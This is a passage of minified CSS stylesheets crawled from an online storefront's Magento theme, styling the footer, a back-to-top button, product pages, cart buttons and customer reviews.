.column.btn-wrap:before{height:14px;top:-56px}.footer-bottom{margin-top:20px;margin-right:-40px;width:237px}.footer-logo{max-width:80px;margin-bottom:12px}.footer-bottom p:not(.copyright){font-size:12px;margin-bottom:7px}.footer-social{margin-bottom:10px}.footer-bottom p.copyright{font-size:9px}}@media screen and (max-width:1365px){footer.page-footer{padding-bottom:25px !important}.page-wrapper .page-footer .footer.content{padding:0 !important}.footer-top{padding:25px 0 12px;width:calc(100% - 185px)}footer.page-footer .custom-row{margin-left:-12px}.footer-top .column{padding:0 12px}.footer-top .column .title{font-size:14px}.footer-top .column li{font-size:12px}.footer-top .column.btn-wrap li:not(:last-child){margin-bottom:10px !important}.footer-top .column.btn-wrap li a{font-size:13px;padding:7px 10px}.footer-top .column.btn-wrap{margin-right:5px;margin-top:20px}.footer-top .column.btn-wrap:before{height:11px;top:-46px}.footer-bottom{margin-top:25px;margin-right:-25px;margin-bottom:-10px;width:207px}.footer-logo{max-width:60px;margin-bottom:10px}.footer-bottom p:not(.copyright){font-size:10px;margin-bottom:5px}.footer-social{margin-bottom:8px}.footer-bottom p.copyright{font-size:8px}}@media screen and (max-width:1199px){.footer-top{padding:25px 0 0;width:calc(100% - 190px);border:none}.footer-top .column{width:25%;margin-bottom:15px}.footer-top .column.btn-wrap{margin-right:0;margin-top:0}.footer-top .column.btn-wrap:before{height:0;top:0;visibility:hidden;opacity:0}footer.page-footer{padding-bottom:20px !important}.page-wrapper .page-footer .footer.content .footer-section2-content{border-bottom:solid 2px #be322c}.footer-top:after{opacity:0}}@media screen and (max-width:991px){.footer-top .column{width:50%}}@media screen and (max-width:767px){.page-wrapper .page-footer .footer.content{margin:auto}.footer-top{width:100%;border:none;justify-content:center}.footer-bottom{margin:auto;margin-bottom:20px;width:207px}.theme-pearl .page-wrapper .page-footer{margin:0}}@media screen and (max-width:575px){.footer-top .column{width:100%}footer.page-footer .custom-row{margin-right:-12px}}

--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/WeltPixel_DesignElements/css/btt_button.min.css
body_size: 759
content:
.btt-button{display:inline-block;height:40px;width:40px;position:fixed;bottom:20px;right:20px;box-shadow:0 0 10px rgba(0,0,0,.05);overflow:hidden;text-align:center;white-space:nowrap;background:#fff;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s,visibility 0s .3s;-moz-transition:opacity .3s 0s,visibility 0s .3s;transition:opacity .3s 0s,visibility 0s .3s;z-index:100}.btt-button:after{font-family:'luma-icons';position:absolute;content:'\e621';top:10px;left:10px}.theme-pearl .page-wrapper .btt-button.btt-button-image,.theme-pearl .page-wrapper .btt-button.btt-button-image-default{width:auto;height:auto;padding:5px 15px;border-width:0;border-color:transparent;transition:all .3s;box-shadow:0 5px 20px rgba(0,0,0,.15);background-color:#fff;color:#0a0a0a}.btt-button.btt-button-image:hover,.btt-button.btt-button-image-default:hover{transition:all .3s;box-shadow:0 15px 25px -5px #a9a9a9}.btt-button.btt-button-image:after,.btt-button.btt-button-image-default:after{content:''}.btt-button.btt-button-image:before,.btt-button.btt-button-image-default:before{font-family:'luma-icons';content:'\e621';top:10px;left:10px}.theme-pearl .page-wrapper .btt-button.btt-button-image,.theme-pearl .page-wrapper .btt-button.btt-button-image-desktop-only{width:auto;height:auto;padding:5px 15px;border-width:0;border-color:transparent;transition:all .3s;box-shadow:0 5px 20px rgba(0,0,0,.15);background-color:#fff;color:#0a0a0a}.btt-button.btt-button-image:hover,.btt-button.btt-button-image-desktop-only:hover{transition:all .3s;box-shadow:0 15px 25px -5px #a9a9a9}.btt-button.btt-button-image:after,.btt-button.btt-button-image-desktop-only:after{content:''}.btt-button.btt-button-image:before,.btt-button.btt-button-image-desktop-only:before{font-family:'luma-icons';content:'\e621';top:10px;left:10px}.btt-button .icon-chevron-up{align-content:center;vertical-align:middle;text-align:center;color:#000;font-size:20px;line-height:38px}.btt-button.cd-is-visible,.btt-button.cd-fade-out,.no-touch .btt-button:hover{-webkit-transition:opacity .3s 0s,visibility 0s 0s;-moz-transition:opacity .3s 0s,visibility 0s 0s;transition:opacity .3s 0s,visibility 0s 0s}.btt-button.cd-is-visible{visibility:visible;opacity:1;z-index:0}.btt-button.cd-fade-out{opacity:.5}.btt-button.cd-fade-out:hover{opacity:1}.no-touch .btt-button:hover{background-color:#000;opacity:1}.btt-button.btt-button-image .btt-img,.btt-button.btt-button-image-default .btt-img-default{max-height:70px}.btt-button.btt-button-image .btt-label,.btt-button.btt-button-image-default .btt-label-default{color:#303030;font-weight:400;line-height:1.1;font-size:1.4rem;text-align:center}.btt-button.btt-button-image .btt-img,.btt-button.btt-button-image-default .btt-img-desktop-only{max-height:70px}.btt-button.btt-button-image .btt-label,.btt-button.btt-button-image-default .btt-label-default,.btt-button.btt-button-image-desktop-only .btt-label-desktop-only{color:#303030;font-weight:400;line-height:1.1;font-size:1.4rem;text-align:center}.btt-button .product-reviews-summary,.btt-button .product-reviews-summary{margin:0}.btt-button .product-reviews-summary,.btt-button .product-reviews-summary-default .rating-summary .rating-result,.btt-button .product-reviews-summary-desktop-only .rating-summary .rating-result{float:none !important}.btt-button.btt-button-image-default .btt-price-default,.btt-button.btt-button-image .btt-price,.btt-button.btt-button-image-desktop-only .btt-price-desktop-only{font-size:1.4rem;margin:0}@media (max-width:767px){.theme-pearl .page-wrapper .btt-button.btt-button-image-default{height:40px;width:40px;background-color:#0a0a0a}.theme-pearl .page-wrapper .btt-button.btt-button-image-default:hover{background-color:#fff;border:#232323 1px solid}.btt-button{z-index:10}.btt-button.btt-button-image-default:after{font-family:'luma-icons';color:#fff;position:absolute;content:'\e621';top:10px;left:10px}.btt-button.btt-button-image-default:hover:after{color:#000}.btt-button.cd-is-visible{z-index:1}.btt-button.btt-button-image-default .btt-img-default,.btt-button.btt-button-image-default .btt-label-default,.btt-button.btt-button-image-default .product-reviews-summary-default,.btt-button.btt-button-image-default .btt-price-default,.btt-button.btt-button-image-default:before,.btt-button.btt-button-image-desktop-only{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom.min.css
body_size: 8734
content:
html{scroll-behavior:smooth;height:auto !important}body{color:#000;font-size:16px;background:#fff;font-family:"Montserrat";font-weight:400;overflow-x:hidden}body:before,body:after{display:table;content:""}body:after{clear:both}body a{text-decoration:none;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all;-o-transition:.5s all;-ms-transition:.5s all;display:inline-block;cursor:pointer}body ._keyfocus *:focus,body input:not([disabled]):focus,body textarea:not([disabled]):focus,body select:not([disabled]):focus{box-shadow:none}a:hover,a:focus{text-decoration:none;outline:none}figure{margin:0;line-height:0}figure a{display:block}figure img{width:100%}a img{width:100%}img{max-width:100%;height:auto}input[type=button],input[type=submit]{transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all;-o-transition:.5s all;-ms-transition:.5s all}input,button,button:focus,textarea{transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all;-o-transition:.5s all;-ms-transition:.5s all;outline:none;border-radius:0}ul,ol{list-style:none;padding:0;margin:0}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"Montserrat"}h1{color:#303030}p,ul,ol{color:#000;font-size:20px;line-height:1.4;margin-bottom:0;font-weight:300}p:not(:last-child),ul:not(:last-child),ol:not(:last-child){margin-bottom:15px}p:empty{display:none}b,strong{font-weight:600}a#contentarea{display:initial}a,.alink{color:#000;text-decoration:none}body label.label,body label,body .label{font-weight:400;padding:0;color:inherit;font-size:inherit;text-align:left;white-space:inherit}.theme-pearl.store-view-default .page-wrapper .breadcrumbs .items .item strong{color:#000}.column.main>p{margin-bottom:0 !important}.custom-row{display:flex;flex-wrap:wrap}.owl-carousel .owl-stage-outer{padding:0}.page-wrapper>button.btt-button.action.cd-is-visible,body>button.btt-button.action.cd-is-visible{background:#be302c;border-color:#be302c;color:#fff !important;z-index:1}body .page-wrapper .breadcrumbs,.theme-pearl.store-view-default .page-wrapper .breadcrumbs{padding:15px 0;background-color:#e1e1e1}.page-wrapper .breadcrumbs>.items{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-start}.breadcrumbs>.items>.item{float:none !important}.theme-pearl.store-view-default .page-wrapper .breadcrumbs .items .item strong,.theme-pearl.store-view-default .page-wrapper .breadcrumbs .items .item a{font-weight:500}.theme-pearl.store-view-default .page-wrapper .breadcrumbs .items .item strong{font-weight:600}.owl-thumbs{display:none}.review-control-vote:before{color:#666}.review-control-vote label:before{color:#e5524c}.rating-summary .rating-result{width:93px !important}.rating-summary .rating-result:before{font-size:17px !important;height:17px !important;line-height:17px !important;content:"\e625""\e625""\e625""\e625""\e625";color:#bd322b}.rating-summary .rating-result>span:before{color:#bd322b;font-size:17px !important;height:17px !important;line-height:17px}.product-item-photo .wp-product-label{line-height:1.1}.product-item-photo{background:#ece9e2;width:100%;display:block;line-height:0}.product-item-photo .product-image-container{width:100% !important;display:block}.product-image-container .product-image-wrapper{position:relative;height:auto;padding:0 !important}.product-image-wrapper img.product-image-photo{position:relative;width:100%}body .fotorama__spinner{background-size:100%}span.wp-product-label>span{font-weight:900;letter-spacing:1px}body select{font-family:"Montserrat";height:38px}body input[type=text],body input[type=password],body input[type=url],body input[type=tel],body input[type=search],body input[type=number],body input[type=datetime],body input[type=email]{font-family:"Montserrat";height:38px}body .abs-product-link>a:hover,body .product-item-name>a:hover,body .product.name a>a:hover{text-decoration:none}.cms-index-index main#maincontent{padding:0 !important;max-width:100% !important;margin-top:0}.home-banner-slider{float:left;width:100%;margin-bottom:0;border-bottom:3px solid #bd302c}.home-banner-slider a{display:block}.home-banner-slider .col-left{width:67.1%}.home-banner-slider .col-right{width:32.8%}.home-banner-slider .owl-stage-outer{padding:0}.home-banner-slider .banner-item>a{display:block}.custom-slider .banner-item>a{display:block}.custom-slider .banner-item span.banner-image{display:block}.home-category{margin-bottom:45px;float:left;width:100%}.home-category .container{max-width:100% !important;padding:0 !important}.home-category .column{width:25%;margin:0 0 30px;position:relative}.home-category .column:after{border-right:3px solid #bd302c;content:"";top:0;right:0;position:absolute;height:100%}.home-category figure{display:block;width:100%}.home-category .title{margin:0;text-align:center;font-weight:900;letter-spacing:.5px !important;font-size:25px;background:#000;color:#fff;font-style:italic}.home-category .title a{color:#fff;padding:15px;display:block}.home-category .column-first{position:relative;background:#191a1e}.home-category .column-first>figure{text-align:center;padding-top:50px}.home-category .column-first>figure img{max-width:21vw}.home-category .column-first .title{width:100%}.home-category .column-first .title a{padding:0;position:absolute;left:0;bottom:0;width:100%}.home-category .column:last-child:after{border:0}.home_all_accessories{float:left;width:100%;margin-bottom:100px;display:none}.home_all_accessories .col-left{width:66%}.home_all_accessories .col-right{width:34%;background:#000;padding:45px 100px 30px}.home_all_accessories .col-right figure{margin-bottom:20px}.home_all_accessories .col-right .btn-wrap a{color:#fff;font-weight:500;text-transform:uppercase;letter-spacing:.5px;font-size:25px;border:solid 3px #fff;padding:15px 30px;line-height:1}.home_all_accessories .col-right .owl-controls{margin-top:25px}.home_all_accessories .owl-dots{position:relative;bottom:0}.home_all_accessories .owl-theme.owl-carousel .owl-controls .owl-dot span{margin:3px 6px;width:20px;height:20px;background:#be322c;border:none}.home_all_accessories .owl-theme.owl-carousel .owl-controls .owl-dot.active span{background:#fff}.home-product-slider{float:left;width:100%;margin-bottom:75px}.owl-carousel-products-bestsell_products .owl-stage .product.details.product-item-details .price-box.price-final_price span.price{display:none}.home-product-slider .product-item-details,.catalog-product-view .product-bottom-container .addonproducts .product-item-details{margin-top:12px}.home-product-slider .product-item-details .product-item-name,.catalog-product-view .product-bottom-container .addonproducts .product-item-name{margin:0;margin-bottom:12px;text-align:left;position:relative}.home-product-slider .product-item-details .product-item-name{min-height:46px}.home-product-slider .product-item-details .product-item-name span.wp-product-label,.catalog-product-view .product-bottom-container .addonproducts .product-item-name span.wp-product-label{position:relative;margin-right:6px;display:inline-block}.home-product-slider .product-item-details .product-item-name span.wp-product-label span,.catalog-product-view .product-bottom-container .addonproducts .product-item-name span.wp-product-label span{background:0 0 !important;color:#bd322b !important;padding:0 !important;font-size:inherit !important}.home-product-slider .product-item-details .product-item-name span.wp-product-label:after,.catalog-product-view .product-bottom-container .addonproducts .product-item-name span.wp-product-label:after{content:"-";margin-left:5px;font-size:inherit;font-weight:inherit}.home-product-slider .product-item-details .product-item-link,.catalog-product-view .product-bottom-container .addonproducts .product-item-link,.cart-container .block.crosssell .block-content .product-item-name .product-item-link{font-weight:500;font-size:19px !important;color:#000 !important;text-decoration:none;text-align:left !important;display:block}.home-product-slider .product-item-details .product-item-actions{text-align:left}.home-product-slider .product-item-details .product-item-actions .actions-secondary{display:none !important}.home-product-slider .product-item-details .product-item-actions .actions-primary{display:block !important}.home-product-slider .product-item-details .product-item-actions button.tocart,.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link>a,.cart-container .form-cart .actions.main button.action,.cart-summary .checkout-methods-items .action.primary.checkout,.checkout-index-index main#maincontent button.action,body.checkout-cart-index .cart-container .block.crosssell .block-content .product-item-details button.action,body .cart-container .form-cart .actions.main a.action.continue{font-weight:900 !important;letter-spacing:.5px;font-size:17px;background:0 0 !important;color:#bd322b !important;border:solid 2px #bd322b !important;text-transform:uppercase;padding:8px 15px;line-height:1;font-family:"Montserrat";font-style:italic}.home-product-slider .product-item-details .product-item-actions button.tocart span,.cart-container .form-cart .actions.main button.action span,.cart-summary .checkout-methods-items .action.primary.checkout span,.checkout-index-index main#maincontent button.action span,body.checkout-cart-index .cart-container .block.crosssell .block-content .product-item-details button.action span{font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit !important}.home-product-slider .product-item-details .product-item-actions button.tocart:hover,.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link>a:hover,.cart-container .form-cart .actions.main button.action:hover,.cart-summary .checkout-methods-items .action.primary.checkout:hover,.checkout-index-index main#maincontent button.action:hover,body.checkout-cart-index .cart-container .block.crosssell .block-content .product-item-details button.action:hover,body .cart-container .form-cart .actions.main a.action.continue:hover{color:#fff !important;background:#bd322b !important}.home-product-slider .owl-dots{display:none !important}.home-product-slider .owl-controls .owl-nav>*:before,.catalog-product-view .product-bottom-container .addonproducts .owl-nav>*:before{background-position:center center !important;width:100% !important;height:100% !important;top:0 !important;background-repeat:no-repeat !important;left:0 !important}.home-product-slider .owl-controls .owl-nav .owl-prev,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-prev{width:33px !important;height:33px !important;left:-60px !important;top:39% !important}.home-product-slider .owl-controls .owl-nav .owl-next,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-next{width:33px !important;height:33px !important;right:-60px !important;top:39% !important}.catalog-product-view #maincontent p,.catalog-product-view #maincontent ul,.catalog-product-view #maincontent ol{font-size:14px}body.theme-pearl.store-view-default.catalog-product-view .columns,body.theme-pearl.store-view-default.catalog-product-view .page.messages{max-width:100% !important}.catalog-product-view .product-info-container{margin-bottom:90px;float:left;width:100%}a#gallery-next-area{display:initial}body.theme-pearl.catalog-product-view.page-layout-1column .product.media{margin:0}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap{margin-top:30px}.catalog-product-view .product.media .fotorama__wrap .fotorama__caption{display:none}.catalog-product-view .product.media .fotorama__wrap .fotorama__stage__frame{background:#ece9e2}.catalog-product-view .product.media .fotorama__wrap .fotorama__stage__frame img{width:100%}.catalog-product-view .product.media .fotorama__wrap .fotorama__arr.fotorama__arr--next{opacity:1 !important;-webkit-transform:translate3d(0px,0,0);-ms-transform:translate3d(0px,0,0);-o-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0)}.catalog-product-view .product.media .fotorama__wrap .fotorama__arr.fotorama__arr--prev{-webkit-transform:translate3d(0px,0,0);-ms-transform:translate3d(0px,0,0);-o-transform:translate3d(0px,0,0);transform:translate3d(0px,0,0);opacity:1}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap .fotorama__thumb-border{border-color:#bd302c}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap .fotorama__nav__frame{padding:5px !important;padding-left:0 !important}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap .fotorama__nav__frame:last-child{padding-right:0 !important}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap .fotorama__nav__frame .fotorama__thumb{border:solid 1px #a3a3a3}.theme-pearl.product-page-v3 .column.main .product-info-main,.theme-pearl.product-page-v4 .column.main .product-info-main{padding-top:0;margin-top:0}.catalog-product-view .product-info-container .page-title-wrapper .page-title{font-weight:900;line-height:1.1;font-size:30px;margin-bottom:20px;font-style:italic;letter-spacing:.5px}.catalog-product-view .product-info-main .product-reviews-summary.empty{display:none}.catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:20px;width:100%}.catalog-product-view .product-info-main .product-reviews-summary .rating-summary{margin-right:10px}.catalog-product-view .product-info-main .product-reviews-summary a.action.view{margin-right:15px}.catalog-product-view .product-info-main .product-reviews-summary a.action{color:#000;font-weight:400}.catalog-product-view .product-info-main .product-reviews-summary a.action:hover{color:#bd322b !important}.catalog-product-view .product-info-main .product-info-price{display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:space-between;margin-bottom:35px;border:none}.catalog-product-view .product-info-main .product-info-price .product-info-stock-sku{padding:0;display:block;font-size:25px;color:#000;line-height:1.2;font-weight:300}.catalog-product-view .product-info-main .product-info-uppertitle{margin-bottom:24px;position:relative;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap}.catalog-product-view .product-info-main .product-info-uppertitle .wp-product-label-top-left{position:relative;z-index:0}.catalog-product-view .product-info-main .product-info-uppertitle .towishlist{background-image:url(../images/Add-Wish-List-icon.png);font-size:14px !important;font-weight:600;background-repeat:no-repeat;background-position:center left;background-size:25px;height:25px;line-height:25px;padding-left:35px;color:#000 !important;text-transform:uppercase}.catalog-product-view .product-info-main .product-info-price .price-box{padding:0;margin-left:15px}.catalog-product-view .product-info-main .product-info-price .price-box .price-final_price{padding:0 !important}.catalog-product-view .product-info-main .product-info-price span.price{font-size:25px;line-height:1.2;font-weight:400}.catalog-product-view .product-info-main .product-info-price .callprice{font-size:22px;line-height:1;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.catalog-product-view .product-info-main .product-info-price .callprice i.icon{font-size:16px;width:27px;height:27px}.catalog-product-view .product-info-main .product-add-form{padding:0}.catalog-product-view .product-info-main .product-options-wrapper{margin-bottom:30px}.catalog-product-view .product-info-main .product-add-form .swatch-opt{margin:0;margin-bottom:30px}.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute{margin-bottom:20px}.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-add-form .fieldset{margin:0}.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute>span{font-weight:400;font-size:18px}.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options .swatch-option{width:30px !important;height:30px !important;min-height:30px;border-radius:100%;margin:0 7px 3px 0;padding:0 !important;background-size:100% !important;font-size:17px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options .swatch-option:before{width:36px;height:36px;border-width:2px !important;border-radius:100% !important;-moz-border-radius:100% !important;-webkit-border-radius:100% !important;border-color:#be322c !important}.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options .swatch-option:after{width:36px;height:36px;line-height:36px;font-size:12px !important}.catalog-product-view .product-info-main .product-options-wrapper>.fieldset>.field>label.label{display:block;color:#be322c;font-size:14px;margin-bottom:8px;line-height:1.2;font-weight:500}.catalog-product-view .product-info-main .product-options-wrapper .control{width:100%}.catalog-product-view .product-info-main .product-options-wrapper .control>select,.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute select{background-color:#fff;border:solid 1px silver;padding:0 20px 0 10px;height:36px;font-size:14px}.catalog-product-view .product-info-main .product-options-wrapper .control .options-list:not(:last-child),.catalog-product-view .product-info-main .product-options-wrapper .control .options-list>.field{margin-bottom:6px;color:#000;font-weight:400;font-size:17px}.catalog-product-view .product-info-main .product-options-wrapper .control .options-list>.field:last-child{margin-bottom:0}.catalog-product-view .product-info-main .product-options-wrapper .control .options-list input{width:16px;height:16px;border-radius:0;margin:2px 5px 0 0}a#gallery-prev-area{display:inherit}.catalog-product-view .product-info-main .product-options-bottom{display:flex;flex-wrap:wrap;width:100%}.catalog-product-view .product-info-main .box-tocart{margin:0;width:100%}.catalog-product-view .product-info-main .box-tocart .fieldset{display:flex;align-items:flex-start}.catalog-product-view .product-info-main .box-tocart .field.qty{margin:0;margin-right:35px}.catalog-product-view .product-info-main .box-tocart .qty-wrapper{margin:0;border-color:#bbb !important}.catalog-product-view .product-info-main .box-tocart .qty-wrapper>button.qty-button{width:34px;height:34px;padding:4px;display:flex !important;align-items:center;justify-content:center;flex-wrap:wrap;color:#000 !important;font-weight:600 !important;font-size:20px !important;background-color:#e5e5e5 !important}.catalog-product-view .product-info-main .box-tocart .qty-wrapper input#qty{height:34px;padding:4px;width:50px;font-size:17px;color:#000}.catalog-product-view .product-info-main .box-tocart .fieldset .actions{width:100%}.catalog-product-view .product-info-main .box-tocart button.tocart,.catalog-product-view .product-info-main a.action.tocompare{margin:0;text-align:center;font-family:"Montserrat" !important;font-weight:900;padding:2px 12px;font-size:14px !important;text-transform:uppercase;height:36px;background:0 0;color:#be322c;border:solid 2px #c1322c !important;font-style:italic}.catalog-product-view .product-info-main .box-tocart button.tocart:hover,.catalog-product-view .product-info-main a.action.tocompare:hover{background:#be322c;color:#fff !important}.catalog-product-view .product-info-main .box-tocart button.tocart>span,.catalog-product-view .product-info-main a.action.tocompare span{font-size:inherit !important;color:inherit !important;font-weight:inherit !important;font-family:inherit}.catalog-product-view .product-info-main .product-social-links{margin:7px 0 0}.catalog-product-view .product-info-main .product-social-links .product-addto-links{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap;width:100%;float:none}.catalog-product-view .product-info-main .lead-time{margin-bottom:15px}.catalog-product-view .product-info-main .product-social-links a.action.towishlist{display:none}.catalog-product-view .product-info-main .product-social-links a.action.tocompare{max-width:430px;width:100%}.catalog-product-view .product-info-main a.action.tocompare:before{font-size:inherit !important;height:auto !important;margin-bottom:6px}.catalog-product-view .product-info-main .product.attribute.overview{margin:25px 0 0}.catalog-product-view .product-info-main .product p>strong{font-weight:500}.catalog-product-view .product-info-main .product.attribute.overview ul{list-style:disc;padding-left:20px}.catalog-product-view .product-info-main .product.attribute.overview ol{list-style:decimal;padding-left:20px}.catalog-product-view .product-info-main .product.attribute.overview li{margin-bottom:5px}.catalog-product-view .product-info-main .product a{color:red}.catalog-product-view .product-bottom-container{margin-bottom:90px;float:left;width:100%}body.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items>.item.content{padding:0;border:none;border-top:solid 2px #bd302c;padding-top:20px;margin-top:30px}.catalog-product-view .product-bottom-container .product-tab-title{display:flex;flex-wrap:wrap;border-bottom:solid 4px #bd302c;margin-bottom:40px}.catalog-product-view .product-bottom-container .product-tab-title ul{flex-wrap:wrap;display:flex;align-items:center;justify-content:flex-start;font-size:25px;font-weight:600;text-transform:uppercase}body.catalog-product-view .product.info.detailed>.items>.item.title a{font-size:14px;font-weight:500;text-transform:uppercase;line-height:1.2;height:auto;border:none;background-color:transparent !important;padding:0}body.theme-pearl.catalog-product-view .product.data.items>.item.title:not(.disabled)>.switch:active,body.theme-pearl.catalog-product-view .product.info.detailed>.items>.item,body.theme-pearl.catalog-product-view .product.data.items>.item.title.active>.switch,body.theme-pearl.catalog-product-view .product.data.items>.item.title.active>.switch:focus,body.theme-pearl.catalog-product-view .product.data.items>.item.title.active>.switch:hover{background:0 0 !important;color:#be312b !important}body.catalog-product-view .product.info.detailed>.items>.item.title span.counter{color:inherit;margin-left:5px}body.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items>.item.title.active{bottom:0}body.theme-pearl.catalog-product-view .product.info.detailed>.items>.item.title a{height:auto !important;line-height:1;padding:0;font-weight:500}body.theme-pearl.catalog-product-view .product.data.items>.item.title>.switch{color:#141313 !important}.theme-pearl.catalog-product-view .product.data.items>.item.title>.switch,.theme-pearl.catalog-product-view .product.data.items>.item.title>.switch:visited{color:#141313 !important}.catalog-product-view .product-bottom-container .product-tab-title ul li{margin:0 90px 10px 0;line-height:1.2}body.catalog-product-view .product.info.detailed>.items>.item.title{margin:0 90px 0 0}.catalog-product-view .product-bottom-container .product.description{display:flex;flex-wrap:wrap}.catalog-product-view .product-bottom-container .product.description .value{float:left;width:100%;color:#000}.catalog-product-view .product-bottom-container .product.description .col-left{width:46%;padding-right:7%;float:left}.catalog-product-view .product-bottom-container .product.description .col-right{width:54%;float:left}.catalog-product-view .product-bottom-container .product.description .title{font-size:25px;font-weight:600;text-transform:uppercase;color:#bd302c;margin-bottom:15px}.catalog-product-view .product-bottom-container .product.description li,.catalog-product-view .product-bottom-container .product-resources li{margin-bottom:5px}.catalog-product-view .product-bottom-container .product.description li:last-child,.catalog-product-view .product-bottom-container .product-resources li:last-child{margin-bottom:0}.catalog-product-view .product-bottom-container .product.description ul,.catalog-product-view .product-bottom-container .product-resources ul{list-style:disc;padding-left:25px}.catalog-product-view .product-bottom-container .product.description ol,.catalog-product-view .product-bottom-container .product-resources ol{list-style:decimal;padding-left:25px}.catalog-product-view .product.info.detailed{margin:0;padding-top:0 !important}.catalog-product-view .product-bottom-container .addonproducts>.title,.catalog-product-view .product-bottom-container .product-resources .title,.catalog-product-view .product-review-main>.title,.cart-container .block.crosssell .block-title.title strong,.catalog-product-view .product-bottom-container .addonproducts .subtitle-related,.catalog-product-view .product-bottom-container>.title{font-size:14px;font-weight:600;text-transform:uppercase;color:#bd302c;margin-bottom:12px}.catalog-product-view .product-bottom-container .addonproducts~.addonproducts .title{display:none}.catalog-product-view .product-bottom-container>.sub-title.subtitle-upsell{display:none}.catalog-product-view .product-bottom-container>.addonproducts{margin-top:30px}.catalog-product-view .product-bottom-container .addonproducts>.block-content>.block-actions{display:none}.catalog-product-view .product-bottom-container .addonproducts .products.wrapper{padding:0 !important;margin:0}.catalog-product-view .product-bottom-container .addonproducts .products.wrapper .owl-carousel-products-related{margin:0}.catalog-product-view .product-bottom-container .addonproducts .owl-stage-outer{padding:0}.catalog-product-view .product-bottom-container .addonproducts .owl-dots{display:none !important}.catalog-product-view .product-bottom-container .addonproducts .owl-item .product-item{width:100% !important}.catalog-product-view .product-bottom-container .addonproducts .product-item-info{padding:0 !important;box-shadow:none !important}.catalog-product-view .product-bottom-container .addonproducts a.product-item-photo{background:#ece9e2;width:100%;display:block}.catalog-product-view .product-bottom-container .addonproducts .price-box{display:none}.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link{text-align:left}.catalog-product-view .product-bottom-container .addonproducts .field.choice.related{display:none}.catalog-product-view .product-bottom-container{margin-bottom:80px !important}.catalog-product-view .product-bottom-container .product.data.items{margin:0}.catalog-product-view .product-bottom-container .product-resources .custom-row{width:100%}.catalog-product-view .product-bottom-container .product-resources .col-left{width:37%;padding-right:3%}.catalog-product-view .product-bottom-container .product-resources .col-right{width:63%}.catalog-product-view .product-bottom-container .product-resources .col-left{width:37%;padding-right:3%;padding-top:30px}.catalog-product-view .product-bottom-container .product-resources li span{font-weight:600}.catalog-product-view .product-bottom-container div#customer-reviews .block-title{display:none}.catalog-product-view .product-bottom-container div#customer-reviews .review-items{margin:0}.catalog-product-view .product-bottom-container div#customer-reviews .review-item{padding:0;border:none}.catalog-product-view .product-bottom-container div#customer-reviews .review-item *{color:#000;font-size:20px;line-height:1.3;font-weight:300}.catalog-product-view .product-bottom-container div#customer-reviews .review-item:not(:last-child){padding-bottom:25px;margin-bottom:30px;border-bottom:2px solid #c9c9c9}.catalog-product-view .product-bottom-container div#customer-reviews .review-title{margin-bottom:15px}.catalog-product-view .product-bottom-container div#customer-reviews .review-ratings{width:100%;float:none;margin-bottom:15px}.catalog-product-view .product-bottom-container div#customer-reviews .review-ratings .rating-label{display:none}.catalog-product-view .product-bottom-container div#customer-reviews .review-content{float:none;margin-left:0;margin-bottom:20px}.catalog-product-view .product-bottom-container div#customer-reviews .review-details{margin-left:0;float:none}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar{border:none;margin:0}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar .pages{border-top:2px solid #c9c9c9;margin-bottom:0;margin-top:40px;border-bottom:none;padding:25px 0 0}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar ul.items{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar li.item{margin:4px}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar *{font-size:16px;line-height:1;font-weight:600}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar .item>*{margin:0;width:30px;height:30px;padding:5px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;background:0 0;box-shadow:none;border-radius:0;color:#e14c4c;border:solid 2px #e14c4c}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar .item>*:hover,.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar .item.current>*{background:#e5524c;color:#fff}.catalog-product-view .product-bottom-container div#customer-reviews .review-toolbar .item>*:before{color:inherit}.catalog-product-view .product-bottom-container div#customer-reviews{margin-bottom:40px}.catalog-product-view .product-review-main form.review-form{max-width:600px}.catalog-product-view .product-review-main form.review-form 